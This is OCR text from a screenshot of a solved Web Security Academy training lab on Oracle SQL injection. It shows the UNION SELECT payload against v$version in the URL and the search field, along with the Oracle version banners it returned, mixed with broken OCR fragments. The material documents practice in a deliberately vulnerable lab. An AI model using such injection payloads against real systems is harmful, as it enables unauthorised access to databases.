 https://0a8000120338eb72816bd0bf00be0002.web-security-academy.net/filter?category='+UNION+SELEC
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Out
Off
0
0
1
2
3
Sit
Sta
Sta
Sta
WE LIKE TO
SHOP
' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production